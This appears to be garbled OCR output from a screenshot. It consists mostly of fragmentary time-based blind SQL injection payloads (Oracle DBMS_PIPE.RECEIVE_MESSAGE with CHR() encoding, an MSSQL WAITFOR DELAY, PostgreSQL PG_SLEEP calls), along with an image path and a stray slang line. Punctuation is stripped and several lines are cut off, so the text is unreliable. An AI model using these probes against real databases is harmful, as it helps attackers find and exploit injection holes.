
?>
tere gali ke kutte sab mere yaar ha |
AND S
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65
DBMSPIPERECEIVEMESSAGECHR80CHR113CHR65CHR11520
DECLARE x CHAR9SET x0x303A303A3230WAITFOR DELAY x
PGSLEEP20 |
SELECT PGSLEEP20 |
SELECT PGSLEEP20 |
SE
SELECT CHR113CHR122CHR112CHR113CHR113CA